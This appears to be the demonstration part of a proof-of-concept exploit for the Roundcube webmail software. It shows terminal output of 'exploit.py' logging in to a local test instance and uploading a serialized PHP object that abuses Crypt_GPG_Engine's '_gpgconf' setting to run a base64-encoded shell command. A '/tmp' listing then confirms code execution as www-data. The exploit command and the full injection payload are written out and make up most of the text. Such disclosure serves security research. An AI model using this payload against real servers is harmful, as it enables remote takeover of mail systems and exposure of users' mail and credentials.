 root@6a57766214b5:/tmp# ls -la
total 12
drwxrwxrwt 1 root     root 4096 Jun  9 15:29 .
drwxr-xr-x 1 root     root 4096 Jun  9 14:41 ..
drwxr-xr-x 2 www-data root 4096 Jun  9 15:29 roundcube-temp
root@6a57766214b5:/tmp# ls -la
total 16
drwxrwxrwt 1 root     root     4096 Jun  9 15:30 .
drwxr-xr-x 1 root     root     4096 Jun  9 14:41 ..
drwxr-xr-x 2 www-data root     4096 Jun  9 15:30 roundcube-temp
-rw-r--r-- 1 www-data www-data   54 Jun  9 15:30 success
root@6a57766214b5:/tmp# cat success
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@6a57766214b5:/tmp#
Roundcube/exploit >>> python3 exploit.py -t http://localhost:8000 -u testuser -p testpassword -c "id>/tmp/success"
[+] Success gettting token: 0OhGZqDnZHwlNQ4dheLsy2ro8SLy1RB4
[+] Login successful.
xx|s:1:\"x\";preferences|s:105:\"a:1:{i:0;O:16:\"Crypt_GPG_Engine\":1:{s:8:\"_gpgconf\";s:43:\"echo \"aWQ+L3RtcC9zdWNjZXNz\"|base64 -d|sh ;#\";}};\";
[+] File uploaded successfully.
[+] Exploit completed successfully.
Roundcube/exploit >>>